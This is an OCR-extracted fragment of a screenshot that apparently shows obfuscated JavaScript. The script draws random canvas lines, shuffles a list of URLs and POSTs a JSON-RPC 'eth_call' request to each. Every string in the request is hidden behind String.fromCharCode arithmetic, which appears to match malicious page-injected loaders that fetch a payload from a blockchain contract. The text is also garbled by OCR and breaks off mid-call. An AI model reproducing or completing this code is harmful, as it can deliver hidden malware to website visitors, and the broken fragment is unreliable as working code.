
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+'
Seg'+'oe'+' UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),
(4+75),(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:Stri
ng.fromCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1
+12),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),